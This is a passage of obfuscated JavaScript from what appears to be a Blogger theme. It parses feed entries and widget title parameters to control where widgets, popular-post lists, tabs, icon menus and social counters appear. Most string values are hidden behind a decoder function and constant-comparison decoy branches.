if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof 